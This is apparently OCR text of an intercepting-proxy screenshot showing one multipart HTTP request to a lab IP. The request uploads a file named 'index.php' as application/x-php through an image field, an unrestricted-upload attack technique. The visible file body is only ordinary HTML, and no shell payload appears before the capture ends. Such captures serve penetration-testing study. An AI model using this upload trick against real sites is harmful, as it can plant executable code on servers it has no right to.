 Pretty Raw Hex \n ≡
1 POST /index.php?file=home HTTP/1.1
2 Host: 192.168.207.229
3 Content-Length: 3342
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.207.229
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVBWQHhoiLnwm3A5I
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer: http://192.168.207.229/index.php?file=home
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryVBWQHhoiLnwm3A5I
16 Content-Disposition: form-data; name="img[]"; filename="index.php"
17 Content-Type: application/x-php
18
19 <!DOCTYPE html>
20 <html lang="en" >
21 <head>
22   <meta charset="UTF-8">
23   <title>Zipper</title>
24   <meta name="viewport" content="width=device-width, initial-scale=1", shrink-to-fit=no"><link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.min.css">
25 <link rel='stylesheet'
href='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-beta.2/css/bootstrap.min.css'>
26 <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'><link
rel="stylesheet" href="./style.css">
27 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css">
28
29 </head>
30 <body>